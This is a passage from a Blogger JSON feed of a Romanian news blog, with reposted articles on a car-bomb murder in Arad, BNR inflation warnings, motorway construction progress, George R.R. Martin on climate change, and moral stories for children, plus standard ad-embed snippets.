londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca 